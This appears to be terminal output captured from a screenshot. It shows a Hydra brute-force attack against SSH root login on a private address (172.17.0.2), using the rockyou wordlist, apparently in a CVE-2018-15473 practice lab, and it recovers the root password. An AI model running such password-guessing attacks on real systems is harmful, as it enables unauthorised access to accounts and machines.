 ~/h/ss/u/CVE-2018-15473 on main !1 ?9 hydra -l root -P ..
/../../../rockyou.txt ssh://172.17.0.2 -t 4
Hydra v9.6dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not
use in military or secret service organizations, or for illegal purposes
(this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-13
08:22:39
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344391 login tries (l
:1/p:14344391), ~3586098 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[STATUS] 44.00 tries/min, 44 tries in 00:01h, 14344347 to do in 5433:28h,
4 active
[22][ssh] host: 172.17.0.2 login: root password: estrella